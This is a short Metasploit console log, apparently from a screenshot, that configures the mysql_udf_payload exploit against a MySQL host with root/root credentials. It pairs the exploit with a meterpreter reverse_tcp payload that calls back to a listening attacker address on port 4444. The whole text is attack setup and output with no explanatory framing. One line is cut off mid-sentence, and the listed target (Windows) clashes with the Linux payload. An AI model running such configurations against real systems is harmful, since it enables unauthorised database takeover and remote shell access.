 msf5 exploit(multi/mysql/mysql_udf_payload) > set rhost 192.168.100.7
rhost => 192.168.100.7
msf5 exploit(multi/mysql/mysql_udf_payload) > set password root
password => root
msf5 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD root no The password for the specified username
RHOSTS 192.168.100.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.
o listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows